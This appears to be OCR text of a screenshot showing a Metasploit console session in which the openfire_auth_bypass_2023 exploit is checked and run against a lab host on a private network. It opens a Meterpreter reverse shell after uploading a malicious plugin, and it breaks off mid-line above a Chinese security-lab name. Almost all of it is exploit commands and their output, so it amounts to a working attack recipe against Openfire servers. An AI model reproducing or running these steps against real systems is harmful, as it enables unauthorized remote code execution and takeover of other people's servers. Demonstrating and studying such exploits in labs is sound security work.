 msf6 exploit(multi/http/openfire_auth_bypass_2023) > check 192.168.195.1
[*] 192.168.195.1:9090 - The target appears to be vulnerable.
msf6 exploit(multi/http/openfire_auth_bypass_2023) > set RHOSTS 192.168.195.1
RHOSTS ⇒ 192.168.195.1
msf6 exploit(multi/http/openfire_auth_bypass_2023) > exploit
[*] Started reverse TCP handler on 192.168.195.150:4444
[*] Uploading plugin vdnjRP3YX to the server
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/openfire_auth_bypass_2023) > exploit
[*] Started reverse TCP handler on 192.168.195.150:4444
[*] Uploading plugin XTatoo5tT0fGNv to the server
[*] Sending stage (58125 bytes) to 192.168.195.1
[*] Meterpreter session 1 opened (192.168.195.150:4444 → at
极致攻防实验室